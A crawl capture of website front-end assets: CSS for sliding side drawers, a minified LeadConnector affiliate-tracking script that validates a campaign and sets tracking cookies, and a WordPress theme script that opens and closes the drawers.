    transform: translateX(var(--drawer-width)) rotateZ(180deg);
}
.supernova-drawer--right-toggle.open {
    transform: translateX(calc(var(--drawer-width) * -1)) translateY(-50%);
}

.supernova-drawer--right-toggle {
    left: auto;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

.supernova-drawer--left,
.supernova-drawer--right {
    position: fixed;
    top: 0;
    bottom: 0;
    transition: all 0.2s cubic-bezier(0, 0.55, 0.45, 1);
    height: auto;
    width: var(--drawer-width);
    background: #ffffff;
    box-shadow: 0 0 32px rgba(0, 0, 0, 0.15);
    padding: 2em;
    z-index: 32;

    overflow-y: auto;
    overscroll-behavior: contain;
}

.drawer-close--left,
.drawer-close--right {
    font-size: 24px;
    cursor: pointer;
    display: flex;
    justify-content: flex-end;
    margin: 0 0 1em 0;
}

.supernova-drawer--left {
    left: 0;
    transform: translateX(-100%);
    transform-origin: center center;
}

.supernova-drawer--right {
    right: 0;
    transform: translateX(var(--drawer-width));
}

.supernova-drawer--left::-webkit-scrollbar,
.supernova-drawer--right::-webkit-scrollbar {
    width: 6px;
    height: 6px;
}
.supernova-drawer--left::-webkit-scrollbar-button,
.supernova-drawer--right::-webkit-scrollbar-button {
    width: 0;
    height: 0;
}
.supernova-drawer--left::-webkit-scrollbar-thumb,
.supernova-drawer--right::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.5);
    border: 0 none #ffffff;
    border-radius: 48px;
}
.supernova-drawer--left::-webkit-scrollbar-thumb:hover,
.supernova-drawer--right::-webkit-scrollbar-thumb:hover,
.supernova-drawer--left::-webkit-scrollbar-thumb:active,
.supernova-drawer--right::-webkit-scrollbar-thumb:active {
    background-color: rgba(0, 0, 0, 1);
}
.supernova-drawer--left::-webkit-scrollbar-track,
.supernova-drawer--right::-webkit-scrollbar-track {
    border-radius: 48px;
}
.supernova-drawer--left::-webkit-scrollbar-corner,
.supernova-drawer--right::-webkit-scrollbar-corner {
    background: transparent;
}

@media all and (max-width: 768px) {
    .supernova-drawer--left-toggle,
    .supernova-drawer--right-toggle {
        padding: 24px 4px;
    }

    .supernova-drawer--left.open,
    .supernova-drawer--right.open {
        width: 100%;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/BgnSpFsV.js
body_size: -216
content:
import{I as d,aM as u,J as s}from"./CJXBDp4F.js";const{addHeaderFromCookieForReferer:g}=u(),h=()=>{var i,a;const e={version:"2021-04-15"},t=(a=(i=Intl==null?void 0:Intl.DateTimeFormat())==null?void 0:i.resolvedOptions())==null?void 0:a.timeZone;return t&&(e.timezone=t),g(e),e},v=e=>{const t=d();return $fetch.create({baseURL:t.public.REST_API_URLS,headers:h()})},_={ValidateAffiliateCampaign:e=>v()("/affiliate-manager/affiliate-campaign/validate",{body:e,method:"POST"})},p="am_fingerprint",A="am_id",F="sam_id",C=async(e,t,i,a)=>{try{let n="";n=window.location.href;const m={locationId:e,funnelId:t,amId:i,samId:a,fingerprint:s(p).value||"",accessUrl:n},o=await _.ValidateAffiliateCampaign(m);if(o.valid&&o.fingerprint&&o.timestamp){const{fingerprint:f,timestamp:r}=o,l=s(p,{expires:new Date(r),path:"/",samesite:"none"});if(i){const c=s(A,{expires:new Date(r),path:"/",samesite:"none"});l.value=f,c.value=i}else if(a){const c=s(F,{expires:new Date(r),path:"/",samesite:"none"});l.value=f,c.value=a}}}catch(n){console.error("Failed to add affiliate cookie!",n)}};export{C as s};


--- FILE ---
content_type: application/javascript
request_url: https://melloneducate.com/wp-content/themes/supernova/modules/side-drawer/side-drawer.js?ver=2.0.0
body_size: -177
content:
document.addEventListener('DOMContentLoaded', () => {
    if (document.querySelector('.drawer-handle')) {
        let drawer = document.querySelector('.off-canvas-drawer'),
            drawerHandle = drawer.querySelector('.drawer-handle'),
            drawerClose = drawer.querySelector('.drawer-close');

        drawerHandle.addEventListener('click', () => {
            drawer.classList.toggle('is-open');
            document.body.classList.toggle('no-scroll');
        });
        drawerClose.addEventListener('click', () => {
            drawer.classList.toggle('is-open');
            document.body.classList.toggle('no-scroll');
        });
    }

    if (document.querySelector('.drawer-left-handle')) {
        let drawer = document.querySelector('.off-canvas-drawer-left'),
            drawerHandle = drawer.querySelector('.drawer-left-handle'),
            drawerClose = drawer.querySelector('.drawer-left-close');

        drawerHandle.addEventListener('click', () => {
            drawer.classList.toggle('is-open');
            document.body.classList.toggle('no-scroll');
        });
        drawerClose.addEventListener('click', () => {
            drawer.classList.toggle('is-open');
            document.body.classList.toggle('no-scroll');
        });
    }

    //
    if (document.getElementById('supernova-drawer--toggle-left')) {
        document.getElementById('supernova-drawer--toggle-left').addEventListener('click', () => {
            document.querySelector('.supernova-drawer--left-toggle').classList.toggle('open');
            document.querySelector('.supernova-drawer--left').classList.toggle('open');
        });

        document.querySelector('.drawer-close--left').addEventListener('click', () => {
            document.querySelector('.supernova-drawer--left-toggle').classList.toggle('open');
            document.querySelector('.supernova-drawer--left').classList.toggle('open');
        });
    }

    if (document.getElementById('supernova-drawer--toggle-right')) {
        document.getElementById('supernova-drawer--toggle-right').addEventListener('click', () => {
            document.querySelector('.supernova-drawer--right-toggle').classList.toggle('open');
            document.querySelector('.supernova-drawer--right').classList.toggle('open');
        });

        document.querySelector('.drawer-close--right').addEventListener('click', () => {
            document.querySelector('.supernova-drawer--right-toggle').classList.toggle('open');
            document.querySelector('.supernova-drawer--right').classList.toggle('open');
        });
    }
});
